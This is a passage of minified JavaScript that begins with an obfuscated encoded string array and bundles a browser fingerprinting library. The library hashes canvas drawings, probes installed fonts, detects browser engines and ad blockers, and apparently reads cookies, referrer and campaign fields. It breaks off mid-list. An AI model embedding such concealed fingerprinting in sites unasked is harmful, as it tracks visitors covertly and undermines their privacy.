_0x25965d=['B3r1Cfi','Aw5JBhvKzxm','mtq1otq0mZbWANbeqxa','AwzYyw1L','ChvZAa','y29TCg9Uzw50CW','ze9usMC','sfb3q1a','x2j5CgfZCW','thLAz1i','z0nLzhm','z2v0rwXLBwvUDhncEvrHz05HBwu','yxbPrw5KCg9PBNrvuKXZ','z2v0qwXS','y29UDgvUDa','ChHhrvG','C3rVCMfNzq','Bwrfuw8','jde/','ChjVDg9JB2W','EwPkv3m','Cw9mz1e','qwXkt3u','C2vUza','AgTVCeq','DgPyAeW','y2fTCgfPz25tB3vYy2u','sMnXqNe','AgTdqM8','y29VA2LL','DMvMwfy','l3rYAwDNzxiV','AgLZDg9YEq','BfD5wgq','y2fTCgfPz25FAwq','Bwf0y2G','B25YzwfKExn0yxrLy2HHBMDL','CMvTB3zL','v1flAMW','swnytgC','A1P3vgq','C3vIC3rYAw5N','Ceju','ugjmvvG','zKXjwwC','Cejo','zMLSDgvY','DgHLBG','Cxnu','Au1XuKq','vu5YsKC','zNvos3q','C2vHCMnO','thD0wKy','uMLgrxy','v2zwDgm','zNjVBunOyxjdB2rL','C3nu','CNrNx2jm','y2fTCgfPz25FC291CMnL','EvLMugu','C2zitNu','C2v0','Ew1UBvy','y2fTCgfPz25FBwvKAxvT','y2fTCgfPz25nzwrPDw0','A2v5CW','tMzIs0y','C3jJ','DNLZEgm','mtr4v1ziy2W','vNj6Dhe','zvL3DhG','ywrKrxzLBNrmAxn0zw5LCG','x2DLDefZEw5JvhjHy2TLCG','CgLUzW','r1nntLq','B2rTBKS','BM93','y29VA2LLC0vUywjSzwq','vLHxDfC','C3rHDhvZ','Cwno','AvHAB3a','C2vZC2LVBL9ZDgfYDa','BeLOquu','y2XPy2S','nZiXodK1su1NCKji','DwjgtNi','Eg1MCLi','CwH2uNq','CMvMzxjYzxjqB2XPy3K','z2v0','BKvHqxy','v3LhzLG','Dhnu','C3r5Bgu','x2DK','zKLLuMy','Cg9VBa','tMXRDMy','CM91BMq','mda4','s01dqNi','Cgf0Ag5HBwu','m3W5Fdj8n3WWFdf8nxW4Fdz8na','yxrHBgS','vePxqMm','y2HHCKnVzgvbDa','A1P0tMi','wKHKBLi','ueLxug4','z2v0sxrLBq','shfAuuC','mtbTrLnlq2u','svzKALi','rgjJEhi','r1bKu1q','ue9tva','DfPbrvG','ufLeuhO','EMT3ELy','A3vMDLe','ywXMsvy','Ag9ZDa','CwTbz1O','D2LKDgG','q2Pbzui','uunNCK4','svn1DKm','C2nItMe','zxHWAxjLza','suPoEfy','CMv2zxjZzq','v2DOuuu','nhWZFdv8mNWWFde','rg1LAgq','we1My2q','BNfuzeW','y1bFAw50','qwv4sLe','y2fTCgfPz25dB250zw50','Bg9JywXtDg9YywDL','mhb4','Bw9Us1a','thbewMu','q1PfAei','CNrNxW','shzjvwe','AuzfB28','EgHYueS','uNzVDgi','wxLTsK4','y2fTCgfPz25lzxL3B3jK','y2HHCKf0','uxfjq1y','CMvWBgfJzvn0yxrL','qLDdzve','C3rHCNq','s3r5s0i','BwTjq0S','CezhtLu','vhruyvm','Bg9JyxrPB24','svL5Eg4','y2fTCgfPz25FBMfTzq','o2rVBwfPBJ0','AgvHza','tMvdAe0','A3frze0','y2zLDui','BM9Xt3O','Ag9ZDg5HBwu','CMfUzg9T','EeHdCxu','EfDHtLe','C2vZC2LVBG','y2fTCgfPz25FDgvYBq','EKf3ELy','y29UDgfPBNm','CMvHzhLtDgf0zq','vuziBgu','t3rdv3a','y29SB3jezxb0Aa','yxv0BW','CMHnu1i','yM9KEq','DhjHy2TPBMDjza','x3rYywnRugfNzxzPzxC','BM8TCMvMzxjYzxi','BKflv3C','DhH6r2S','zNvSBfbHDgG','CMvZCg9UC2vuzxH0','r0nxr2W','CgfNzxzPzxC','mdeZ','yxbWzw5Kq2HPBgq','BM9WCvq','uMH3CxC','yxbWBgLJyxrPB24VEc13D3CTzM9YBs11CMXLBMnVzgvK','BgvNqMW','x21HDgnOzwq','AhjLzG','x2zLDgnOzwq','q29UDgvUDc10ExbL','yxbWzw5K','mhW0Fdv8n3WZFdj8nNWX','CMvSyxrPDMvqyxrO','CxvLCNLtzwXLy3rVCKfSBa','vwfAsei','mhWYFdn8nhWXFdu','q0rKBxq','nxWYFdn8mxWWFdq','C3bSAxq','Dhj1zq','q2LuDNu','C2v0sxrLBq','zMfSC2u','AKT6zve','y3jLyxrL','zKn2r0O','EgXcuxi','vhLZBhy','lIrQmcrSmcrOma','DMPWDfq','qK13reW','C2vZC2LVBLn0B3jHz2u','thjwB3y','yK1qvKS','nJy4mdq5mMXfy0rjsq','B2jyugu','uM1Mq0W','tgjfEve','uhnICMy','twfSCwC','r3rpELG','CMvMzxjYzxi','zxzLBNq','tNHiBKS','sKvAzuK','sLr0yvO','vNrWuvy','C3rVCfbYB3bHz2f0Aw9U','seLLvui','y3jLyxrLrwXLBwvUDa','DhjHy2u','DxrTxW','AuDywwO','Chnu','BgvUz3rO','DgfN','sLzWq2K','DgfNtMfTzq','AeL5Egu','DMDJALe','C2vSzwn0B3i','ChjVDg90ExbL','Dgno','y2fTCgfPz25oyw1L','nhWZFdb8mNWX','Een4Dfy','y2fTCgfPz25Fy29UDgvUDa','rMDeEfO','C3vIC3rY','CMvWBgfJzq','ChDWve8','zMv0y2G','Eg5ywfC','Bvb4qvu','CgfYzw50tM9Kzq','[base64]','zgf0yuXHEwvY','mMDYrMrIBq','B2jQzwn0','wfHtEeq','Du91ru8','AgvPz2H0','AgfZt3DUuhjVCgvYDhK','u3HLwwC','ELPcyum','Eerzzfm','rfbWuNG','ndm4nZy4mhvPtu5qta','C2v0uMvXDwvZDeHLywrLCG','q296A2O','ChvZAfn0yxrL','jg8XjgCXjhq','zNvUy3rPB24','z2v0vMfYAwfIBgu','m3W0Fdv8mxWYFdb8nG','v3L0EMG','zw1cvxa','rerWuvy','A21Szfi','rwrKzeq','qLbJufu','uNL4u1u','uwrtzwG','mZi2odi0merID3r5zG','AM9PBG','sKTMwNi','C2nYzwvUuMvZB2X1DgLVBG','sNLcEhq','wuvvtLi','x2DLDefJy291BNq','x3nLDefJy291BNq','oYbLEhbPCMvZpq','q2jTEwm','Dw5KzwzPBMvK','Eu1Vzum','EeH0Dfa','BuT5Aue','y2XLyxi','rxniAM0','zKPzsvu','CfvOuxO','ptTLEhbPCMvZpvrODsWGmdeGsMfUide5nZaGmda6mda6mdeGr01uo2rVBwfPBJ0','CgjXD1G','AxnhBMm','sg9ZsLC','mZK4otq2s0rytfn6','kfS/jL0','yuz5t0K','BMfTzq','zLzFzhq','CMvTB3zLsxrLBq','tfn2wvO','ve5OBgq','suLuz1q','tgrVCvG','kd89wZ0Mi118jcLBxImMxsP8kd89i3WKksK','y2fTCgfPz25jza','DgvZDa','oYbWyxrOps87igrVBwfPBJ0U','rKnnvuG','Bu1mrKC','AgfZAa','nhWWFdf8m3W1Fdi','C29YDa','ENnpuuq','wNzlAfe','vwviy3e','rNfot1C','Cer4yNq','rNvADK8','Cgno','Du5Xrxy','mNWZFdv8mxWWFdq','ChjLDMvUDerLzMf1Bhq','AvPfvuG','C3rYAw5N','Avnjvgm','Bwv0yq','t1Hfu3i','CgfYC2u','qwTXwhC','nZq2mJaYnNLOB05rvW','yNjKz0K','C2v0qxr0CMLIDxrL','C2XPy2u','u1bHAxK','vunozKy','EuzjqKW','q3zeD1e','u0nyuLu','B3bLBG','uuv4Bvu','yMLUza','z2v0vgLTzq','Ahr0Chm6lY8','mtb8nNWXmxWXFdH8nhW3Fdn8nxWWFdL8mG','zMXVB3i','zxjYB3i','r1Lrtei','zwDlrMe','Efv1wxq','C2no','reDTsxe','se9TAvm','yxbWBhK','vxzyzxO','nhWXFdb8mNWZ','uMnovKe','t0Lzt2O','D2DMyxy','yM9AqwS','rgzWsKm','Cg9WC3rHDgu','zM9YrwfJAa','wLL3A2K','s0nPBw0','AKPhrxG','AgfZAenVBxbVBMvUDhm','Aw5KzxHpzG','Ewn1Aem','Eg1Vu2O','r1mYlJeUCW','C2nYzwvUrNjHBwu','DgfYz2v0','D2rSD04','Dg9mB3DLCKnHC2u','Bg9Hza','ohW1FdD8nhWXFdj8mhWZFdy','wwPcA3O','q2njsxO'];_0x9c05=function(){return _0x25965d;};return _0x9c05();}var fp2_rtg=function(e){"use strict";var t=function(){return(t=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var a in t=arguments[n])Object.prototype.hasOwnProperty.call(t,a)&&(e[a]=t[a]);return e}).apply(this,arguments)};function n(e,t,n,r){return new(n||(n=Promise))((function(a,o){function i(e){try{u(r.next(e))}catch(t){o(t)}}function c(e){try{u(r.throw(e))}catch(t){o(t)}}function u(e){var t;e.done?a(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(i,c)}u((r=r.apply(e,t||[])).next())}))}function r(e,t){var n,r,a,o,i={label:0,sent:function(){if(1&a[0])throw a[1];return a[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(n)throw new TypeError("Generator is already executing.");for(;i;)try{if(n=1,r&&(a=2&o[0]?r.return:o[0]?r.throw||((a=r.return)&&a.call(r),0):r.next)&&!(a=a.call(r,o[1])).done)return a;switch(r=0,a&&(o=[2&o[0],a.value]),o[0]){case 0:case 1:a=o;break;case 4:return i.label++,{value:o[1],done:!1};case 5:i.label++,r=o[1],o=[0];continue;case 7:o=i.ops.pop(),i.trys.pop();continue;default:if(!(a=i.trys,(a=a.length>0&&a[a.length-1])||6!==o[0]&&2!==o[0])){i=0;continue}if(3===o[0]&&(!a||o[1]>a[0]&&o[1]<a[3])){i.label=o[1];break}if(6===o[0]&&i.label<a[1]){i.label=a[1],a=o;break}if(a&&i.label<a[2]){i.label=a[2],i.ops.push(o);break}a[2]&&i.ops.pop(),i.trys.pop();continue}o=t.call(e,i)}catch(c){o=[6,c],r=0}finally{n=a=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}}function a(){for(var e=0,t=0,n=arguments.length;t<n;t++)e+=arguments[t].length;var r=Array(e),a=0;for(t=0;t<n;t++)for(var o=arguments[t],i=0,c=o.length;i<c;i++,a++)r[a]=o[i];return r}function o(e,t){return new Promise((function(n){return setTimeout(n,e,t)}))}function i(e,t){try{var n=e();(r=n)&&"function"==typeof r.then?n.then((function(e){return t(!0,e)}),(function(e){return t(!1,e)})):t(!0,n)}catch(a){t(!1,a)}var r}function c(e,t,a){return void 0===a&&(a=16),n(this,void 0,void 0,(function(){var n,i,c;return r(this,(function(r){switch(r.label){case 0:n=Date.now(),i=0,r.label=1;case 1:return i<e.length?(t(e[i],i),(c=Date.now())>=n+a?(n=c,[4,o(0)]):[3,3]):[3,4];case 2:r.sent(),r.label=3;case 3:return++i,[3,1];case 4:return[2]}}))}))}function u(e,t){e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]],t=[t[0]>>>16,65535&t[0],t[1]>>>16,65535&t[1]];var n=[0,0,0,0];return n[3]+=e[3]+t[3],n[2]+=n[3]>>>16,n[3]&=65535,n[2]+=e[2]+t[2],n[1]+=n[2]>>>16,n[2]&=65535,n[1]+=e[1]+t[1],n[0]+=n[1]>>>16,n[1]&=65535,n[0]+=e[0]+t[0],n[0]&=65535,[n[0]<<16|n[1],n[2]<<16|n[3]]}function s(e,t){e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]],t=[t[0]>>>16,65535&t[0],t[1]>>>16,65535&t[1]];var n=[0,0,0,0];return n[3]+=e[3]*t[3],n[2]+=n[3]>>>16,n[3]&=65535,n[2]+=e[2]*t[3],n[1]+=n[2]>>>16,n[2]&=65535,n[2]+=e[3]*t[2],n[1]+=n[2]>>>16,n[2]&=65535,n[1]+=e[1]*t[3],n[0]+=n[1]>>>16,n[1]&=65535,n[1]+=e[2]*t[2],n[0]+=n[1]>>>16,n[1]&=65535,n[1]+=e[3]*t[1],n[0]+=n[1]>>>16,n[1]&=65535,n[0]+=e[0]*t[3]+e[1]*t[2]+e[2]*t[1]+e[3]*t[0],n[0]&=65535,[n[0]<<16|n[1],n[2]<<16|n[3]]}function l(e,t){return 32===(t%=64)?[e[1],e[0]]:t<32?[e[0]<<t|e[1]>>>32-t,e[1]<<t|e[0]>>>32-t]:(t-=32,[e[1]<<t|e[0]>>>32-t,e[0]<<t|e[1]>>>32-t])}function d(e,t){return 0===(t%=64)?e:t<32?[e[0]<<t|e[1]>>>32-t,e[1]<<t]:[e[1]<<t-32,0]}function f(e,t){return[e[0]^t[0],e[1]^t[1]]}function h(e){return e=f(e,[0,e[0]>>>1]),e=f(e=s(e,[4283543511,3981806797]),[0,e[0]>>>1]),e=f(e=s(e,[3301882366,444984403]),[0,e[0]>>>1])}function v(e,t){t=t||0;var n,r=(e=e||"").length%16,a=e.length-r,o=[0,t],i=[0,t],c=[0,0],v=[0,0],p=[2277735313,289559509],m=[1291169091,658871167];for(n=0;n<a;n+=16)c=[255&e.charCodeAt(n+4)|(255&e.charCodeAt(n+5))<<8|(255&e.charCodeAt(n+6))<<16|(255&e.charCodeAt(n+7))<<24,255&e.charCodeAt(n)|(255&e.charCodeAt(n+1))<<8|(255&e.charCodeAt(n+2))<<16|(255&e.charCodeAt(n+3))<<24],v=[255&e.charCodeAt(n+12)|(255&e.charCodeAt(n+13))<<8|(255&e.charCodeAt(n+14))<<16|(255&e.charCodeAt(n+15))<<24,255&e.charCodeAt(n+8)|(255&e.charCodeAt(n+9))<<8|(255&e.charCodeAt(n+10))<<16|(255&e.charCodeAt(n+11))<<24],c=l(c=s(c,p),31),o=u(o=l(o=f(o,c=s(c,m)),27),i),o=u(s(o,[0,5]),[0,1390208809]),v=l(v=s(v,m),33),i=u(i=l(i=f(i,v=s(v,p)),31),o),i=u(s(i,[0,5]),[0,944331445]);switch(c=[0,0],v=[0,0],r){case 15:v=f(v,d([0,e.charCodeAt(n+14)],48));case 14:v=f(v,d([0,e.charCodeAt(n+13)],40));case 13:v=f(v,d([0,e.charCodeAt(n+12)],32));case 12:v=f(v,d([0,e.charCodeAt(n+11)],24));case 11:v=f(v,d([0,e.charCodeAt(n+10)],16));case 10:v=f(v,d([0,e.charCodeAt(n+9)],8));case 9:v=s(v=f(v,[0,e.charCodeAt(n+8)]),m),i=f(i,v=s(v=l(v,33),p));case 8:c=f(c,d([0,e.charCodeAt(n+7)],56));case 7:c=f(c,d([0,e.charCodeAt(n+6)],48));case 6:c=f(c,d([0,e.charCodeAt(n+5)],40));case 5:c=f(c,d([0,e.charCodeAt(n+4)],32));case 4:c=f(c,d([0,e.charCodeAt(n+3)],24));case 3:c=f(c,d([0,e.charCodeAt(n+2)],16));case 2:c=f(c,d([0,e.charCodeAt(n+1)],8));case 1:c=s(c=f(c,[0,e.charCodeAt(n)]),p),o=f(o,c=s(c=l(c,31),m))}return o=u(o=f(o,[0,e.length]),i=f(i,[0,e.length])),i=u(i,o),o=u(o=h(o),i=h(i)),i=u(i,o),("00000000"+(o[0]>>>0).toString(16)).slice(-8)+("00000000"+(o[1]>>>0).toString(16)).slice(-8)+("00000000"+(i[0]>>>0).toString(16)).slice(-8)+("00000000"+(i[1]>>>0).toString(16)).slice(-8)}function p(e){return parseInt(e)}function m(e){return parseFloat(e)}function g(e,t){return"number"==typeof e&&isNaN(e)?t:e}function b(e){return e.reduce((function(e,t){return e+(t?1:0)}),0)}function w(e,t){if(void 0===t&&(t=1),Math.abs(t)>=1)return Math.round(e/t)*t;var n=1/t;return Math.round(e*n)/n}function y(e){return e&&"object"==typeof e&&"message"in e?e:{message:e}}function k(e,t,a){var u=Object.keys(e).filter((function(e){return!function(e,t){for(var n=0,r=e.length;n<r;++n)if(e[n]===t)return!0;return!1}(a,e)})),s=Array(u.length);return c(u,(function(n,r){s[r]=function(e,t){var n=function(e){return"function"!=typeof e},r=new Promise((function(r){var a=Date.now();i(e.bind(null,t),(function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var o=Date.now()-a;if(!e[0])return r((function(){return{error:y(e[1]),duration:o}}));var c=e[1];if(n(c))return r((function(){return{value:c,duration:o}}));r((function(){return new Promise((function(e){var t=Date.now();i(c,(function(){for(var n=[],r=0;r<arguments.length;r++)n[r]=arguments[r];var a=o+Date.now()-t;if(!n[0])return e({error:y(n[1]),duration:a});e({value:n[1],duration:a})}))}))}))}))}));return function(){return r.then((function(e){return e()}))}}(e[n],t)})),function(){return n(this,void 0,void 0,(function(){var e,t,n,a,i,l;return r(this,(function(d){switch(d.label){case 0:for(e={},t=0,n=u;t<n.length;t++)a=n[t],e[a]=void 0;i=Array(u.length),l=function(){var t;return r(this,(function(n){switch(n.label){case 0:return t=!0,[4,c(u,(function(n,r){i[r]||(s[r]?i[r]=s[r]().then((function(t){return e[n]=t})):t=!1)}))];case 1:return n.sent(),t?[2,"break"]:[4,o(1)];case 2:return n.sent(),[2]}}))},d.label=1;case 1:return[5,l()];case 2:if("break"===d.sent())return[3,4];d.label=3;case 3:return[3,1];case 4:return[4,Promise.all(i)];case 5:return d.sent(),[2,e]}}))}))}}function C(){var e=window,t=navigator;return b(["MSCSSMatrix"in e,"msSetImmediate"in e,"msIndexedDB"in e,"msMaxTouchPoints"in t,"msPointerEnabled"in t])>=4}function A(){var e=window,t=navigator;return b(["msWriteProfilerMark"in e,"MSStream"in e,"msLaunchUri"in t,"msSaveBlob"in t])>=3&&!C()}function S(){var e=window,t=navigator;return b(["webkitPersistentStorage"in t,"webkitTemporaryStorage"in t,0===t.vendor.indexOf("Google"),"webkitResolveLocalFileSystemURL"in e,"BatteryManager"in e,"webkitMediaStream"in e,"webkitSpeechGrammar"in e])>=5}function x(){var e=window,t=navigator;return b(["ApplePayError"in e,"CSSPrimitiveValue"in e,"Counter"in e,0===t.vendor.indexOf("Apple"),"getStorageUpdates"in t,"WebKitMediaKeys"in e])>=4}function M(){var e=window;return b(["safari"in e,!("DeviceMotionEvent"in e),!("ongestureend"in e),!("standalone"in navigator)])>=3}function P(){var e,t,n=window;return b(["buildID"in navigator,"MozAppearance"in(null!==(t=null===(e=document.documentElement)||void 0===e?void 0:e.style)&&void 0!==t?t:{}),"MediaRecorderErrorEvent"in n,"mozInnerScreenX"in n,"CSSMozDocumentRule"in n,"CanvasCaptureMediaStream"in n])>=4}function T(){var e=document;return e.fullscreenElement||e.msFullscreenElement||e.mozFullScreenElement||e.webkitFullscreenElement||null}function _(){var e=S(),t=P();if(!e&&!t)return!1;var n=window;return b(["onorientationchange"in n,"orientation"in n,e&&"SharedWorker"in n,t&&/android/i.test(navigator.appVersion)])>=2}function E(e){var t=new Error(e);return t.name=e,t}function D(e,t,a){var i,c,u;return void 0===a&&(a=50),n(this,void 0,void 0,(function(){var n,s;return r(this,(function(r){switch(r.label){case 0:n=document,r.label=1;case 1:return n.body?[3,3]:[4,o(a)];case 2:return r.sent(),[3,1];case 3:s=n.createElement("iframe"),r.label=4;case 4:return r.trys.push([4,,10,11]),[4,new Promise((function(e,r){s.onload=e,s.onerror=r;var a=s.style;a.setProperty("display","block","important"),a.position="absolute",a.top="0",a.left="0",a.visibility="hidden",t&&"srcdoc"in s?s.srcdoc=t:s.src="about:blank",n.body.appendChild(s);var o=function(){var t,n;"complete"===(null===(n=null===(t=s.contentWindow)||void 0===t?void 0:t.document)||void 0===n?void 0:n.readyState)?e():setTimeout(o,10)};o()}))];case 5:r.sent(),r.label=6;case 6:return(null===(c=null===(i=s.contentWindow)||void 0===i?void 0:i.document)||void 0===c?void 0:c.body)?[3,8]:[4,o(a)];case 7:return r.sent(),[3,6];case 8:return[4,e(s,s.contentWindow)];case 9:return[2,r.sent()];case 10:return null===(u=s.parentNode)||void 0===u||u.removeChild(s),[7];case 11:return[2]}}))}))}function L(e){for(var t=function(e){for(var t,n,r="Unexpected syntax '"+e+"'",a=/^\s*([a-z-]*)(.*)$/i.exec(e),o=a[1]||void 0,i={},c=/([.:#][\w-]+|\[.+?\])/gi,u=function(e,t){i[e]=i[e]||[],i[e].push(t)};;){var s=c.exec(a[2]);if(!s)break;var l=s[0];switch(l[0]){case".":u("class",l.slice(1));break;case"#":u("id",l.slice(1));break;case"[":var d=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/.exec(l);if(!d)throw new Error(r);u(d[1],null!==(n=null!==(t=d[4])&&void 0!==t?t:d[5])&&void 0!==n?n:"");break;default:throw new Error(r)}}return[o,i]}(e),n=t[0],r=t[1],a=document.createElement(null!=n?n:"div"),o=0,i=Object.keys(r);o<i.length;o++){var c=i[o];a.setAttribute(c,r[c].join(" "))}return a}var I=["monospace","sans-serif","serif"],B=["sans-serif-thin","ARNO PRO","Agency FB","Arabic Typesetting","Arial Unicode MS","AvantGarde Bk BT","BankGothic Md BT","Batang","Bitstream Vera Sans Mono","Calibri","Century","Century Gothic","Clarendon","EUROSTILE","Franklin Gothic","Futura Bk BT","Futura Md BT","GOTHAM","Gill Sans","HELV","Haettenschweiler","Helvetica Neue","Humanst521 BT","Leelawadee","Letter Gothic","Levenim MT","Lucida Bright","Lucida Sans","Menlo","MS Mincho","MS Outlook","MS Reference Specialty","MS UI Gothic","MT Extra","MYRIAD PRO","Marlett","Meiryo UI","Microsoft Uighur","Minion Pro","Monotype Corsiva","PMingLiU","Pristina","SCRIPTINA","Segoe UI Light","Serifa","SimHei","Small Fonts","Staccato222 BT","TRAJAN PRO","Univers CE 55 Medium","Vrinda","ZWAdobeF"];function F(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}function z(e,t){e.width=240,e.height=60,t.textBaseline="alphabetic",t.fillStyle="#f60",t.fillRect(100,1,62,20),t.fillStyle="#069",t.font='11pt "Times New Roman"';var n="Cwm fjordbank gly "+String.fromCharCode(55357,56835);return t.fillText(n,2,15),t.fillStyle="rgba(102, 204, 0, 0.2)",t.font="18pt Arial",t.fillText(n,4,45),G(e)}function O(e,t){e.width=122,e.height=110,t.globalCompositeOperation="multiply";for(var n=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];n<r.length;n++){var a=r[n],o=a[0],i=a[1],c=a[2];t.fillStyle=o,t.beginPath(),t.arc(i,c,40,0,2*Math.PI,!0),t.closePath(),t.fill()}return t.fillStyle="#f9c",t.arc(60,60,60,0,2*Math.PI,!0),t.arc(60,60,20,0,2*Math.PI,!0),t.fill("evenodd"),G(e)}function G(e){return e.toDataURL()}var R,j;function W(){var e=this;return function(){if(void 0===j){var e=function(){var t=U();N(t)?j=setTimeout(e,2500):(R=t,j=void 0)};e()}}(),function(){return n(e,void 0,void 0,(function(){var e;return r(this,(function(t){switch(t.label){case 0:return N(e=U())?R?[2,a(R)]:T()?[4,(n=document,(n.exitFullscreen||n.msExitFullscreen||n.mozCancelFullScreen||n.webkitExitFullscreen).call(n))]:[3,2]:[3,2];case 1:t.sent(),e=U(),t.label=2;case 2:return N(e)||(R=e),[2,e]}var n}))}))}}function U(){var e=screen;return[g(m(e.availTop),null),g(m(e.width)-m(e.availWidth)-g(m(e.availLeft),0),null),g(m(e.height)-m(e.availHeight)-g(m(e.availTop),0),null),g(m(e.availLeft),null)]}function N(e){for(var t=0;t<4;++t)if(e[t])return!1;return!0}var H={abpIndo:["#Iklan-Melayang","#Kolom-Iklan-728","#SidebarIklan-wrapper",'a[title="7naga poker" i]','[title="ALIENBOLA" i]'],abpvn:["#quangcaomb",".i-said-no-thing-can-stop-me-warning.dark",".quangcao",'[href^="https://r88.vn/"]','[href^="https://zbet.vn/"]'],adBlockFinland:[".mainostila",".sponsorit",".ylamainos",'a[href*="/clickthrgh.asp?"]','a[href^="https://app.readpeak.com/ads"]'],adBlockPersian:["#navbar_notice_50",'a[href^="http://g1.v.fwmrm.net/ad/"]',".kadr",'TABLE[width="140px"]',"#divAgahi"],adBlockWarningRemoval:["#adblock_message",".adblockInfo",".deadblocker-header-bar",".no-ad-reminder","#AdBlockDialog"],adGuardAnnoyances:['amp-embed[type="zen"]',".hs-sosyal","#cookieconsentdiv",'div[class^="app_gdpr"]',".as-oil"],adGuardBase:["#ad-fullbanner2-billboard-outer",".stky-ad-footer",".BetterJsPopOverlay","#ad_300X250","#bannerfloat22"],adGuardChinese:['#piao_div_0[style*="width:140px;"]','a[href*=".ttz5.cn"]','a[href*=".yabovip2027.com/"]',".tm3all2h4b","#duilian_left"],adGuardFrench:["#anAdScGp300x25",'a[href*=".kfiopkln.com/"]','a[href^="https://jsecoin.com/o/?"]','a[href^="https://www.clickadu.com/?"]',".bandeauClosePub"],adGuardGerman:[".banneritemwerbung_head_1",".boxstartwerbung",".werbung3",'a[href^="http://www.eis.de/index.phtml?refid="]','a[href^="https://www.tipico.com/?affiliateId="]'],adGuardJapanese:["#kauli_yad_1",".adArticleSidetile",".ads_entrymore",'a[href^="http://ad2.trafficgate.net/"]','a[href^="http://www.rssad.jp/"]'],adGuardMobile:["amp-auto-ads","#mgid_iframe",".amp_ad","amp-sticky-ad",".plugin-blogroll"],adGuardRussian:['a[href^="https://ya-distrib.ru/r/"]','a[href^="https://ad.letmeads.com/"]',".reclama",'div[id^="smi2adblock"]','div[id^="AdFox_banner_"]'],adGuardSocial:['a[href^="//www.stumbleupon.com/submit?url="]','a[href^="//telegram.me/share/url?"]',".etsy-tweet","#inlineShare",".popup-social"],adGuardSpanishPortuguese:["#barraPublicidade","#Publicidade","#publiEspecial","#queTooltip",'[href^="http://ads.glispa.com/"]'],adGuardTrackingProtection:['amp-embed[type="taboola"]',"#qoo-counter",'a[href^="http://click.hotlog.ru/"]','a[href^="http://hitcounter.ru/top/stat.php"]','a[href^="http://top.mail.ru/jump"]'],adGuardTurkish:["#backkapat","#reklami",'a[href^="http://adserv.ontek.com.tr/"]','a[href^="http://izlenzi.com/campaign/"]','a[href^="http://www.installads.net/"]'],bulgarian:["td#freenet_table_ads","#newAd","#ea_intext_div",".lapni-pop-over","#xenium_hot_offers"],easyList:["#adlabelheader","#anAdScGame300x250","#adTakeOverLeft","#ad_LargeRec01","#adundergame"],easyListChina:['a[href*=".wensixuetang.com/"]','A[href*="/hth107.com/"]','.appguide-wrap[onclick*="bcebos.com"]',".frontpageAdvM","#taotaole"],easyListCookie:["#Button_Cookie","#CWCookie","#CookieCon","#DGPR","#PnlCookie"],easyListCzechSlovak:["#onlajny-stickers","#reklamni-box",".reklama-megaboard",".sklik",'[id^="sklikReklama"]'],easyListDutch:["#advertentie","#vipAdmarktBannerBlock",".adstekst",'a[href^="http://adserver.webads.nl/adclick/"]',"#semilo-lrectangle"],easyListGermany:["#nativendo-hometop",'a[href^="http://www.kontakt-vermittler.de/?wm="]',"#gwerbung",'a[href^="https://marketing.net.brillen.de/"]',".werbenbox"],easyListItaly:[".box_adv_annunci",".sb-box-pubbliredazionale",'a[href^="http://affiliazioniads.snai.it/"]','a[href^="https://adserver.html.it/"]','a[href^="https://affiliazioniads.snai.it/"]'],easyListLithuania:[".reklamos_tarpas",".reklamos_nuorodos",'img[alt="Reklaminis skydelis"]','img[alt="Dedikuoti.lt serveriai"]','img[alt="Hostingas Serveriai.lt"]'],estonian:['A[href*="http://pay4results24.eu"]'],fanboyAnnoyances:["#feedback-tab","#taboola-below-article",".feedburnerFeedBlock",".widget-feedburner-counter",'[title="Subscribe to our blog"]'],fanboyAntiFacebook:[".util-bar-module-firefly-visible"],fanboyEnhancedTrackers:[".open.pushModal","#issuem-leaky-paywall-articles-zero-remaining-nag",'div[style*="box-shadow: rgb(136, 136, 136) 0px 0px 12px; color: "]','div[class$="-hide"][zoompage-fontsize][style="display: block;"]',".BlockNag__Card"],fanboySocial:[".td-tags-and-social-wrapper-box",".twitterContainer",".youtube-social",'a[title^="Like us on Facebook"]','img[alt^="Share on Digg"]'],frellwitSwedish:['a[href*="casinopro.se"][target="_blank"]','a[href*="doktor-se.onelink.me"]',"article.category-samarbete","div.holidAds","ul.adsmodern"],greekAdBlock:['A[href*="adman.otenet.gr/click?"]','A[href*="http://axiabanners.exodus.gr/"]','A[href*="http://interactive.forthnet.gr/click?"]',"DIV.agores300","TABLE.advright"],hungarian:['A[href*="ad.eval.hu"]','A[href*="ad.netmedia.hu"]','A[href*="daserver.ultraweb.hu"]',"#cemp_doboz",".optimonk-iframe-container"],iDontCareAboutCookies:['.alert-info[data-block-track*="CookieNotice"]',".ModuleTemplateCookieIndicator",".o--cookies--container",".cookie-msg-info-container","#cookies-policy-sticky"],icelandicAbp:['A[href^="/framework/resources/forms/ads.aspx"]'],latvian:['a[href="http://www.salidzini.lv/"][style="display: block; width: 120px; height: 40px; overflow: hidden; position: relative;"]','a[href="http://www.salidzini.lv/"][style="display: block; width: 88px; height: 31px; overflow: hidden; position: relative;"]'],listKr:['a[href*="//kingtoon.slnk.kr"]','a[href*="//playdsb.com/kr"]',"div.logly-lift-adz",'div[data-widget_id="ml6EJ074"]',"ins.daum_ddn_area"],listeAr:[".geminiLB1Ad",".right-and-left-sponsers",'a[href*=".aflam.info"]','a[href*="booraq.org"]','a[href*="dubizzle.com/ar/?utm_source="]'],listeFr:['a[href^="http://promo.vador.com/"]',"#adcontainer_recherche",'a[href*="weborama.fr/fcgi-bin/"]',".site-pub-interstitiel",'div[id^="crt-"][data-criteo-id]'],officialPolish:["#ceneo-placeholder-ceneo-12",'[href^="https://aff.sendhub.pl/"]','a[href^="http://advmanager.techfun.pl/redirect/"]','a[href^="http://www.trizer.pl/?utm_source"]',"div#skapiec_ad"],ro:['a[href^="//afftrk.altex.ro/Counter/Click"]','a[href^="/magazin/"]','a[href^="https://blackfridaysales.ro/trk/shop/"]','a[href^="https://event.2performant.com/events/cl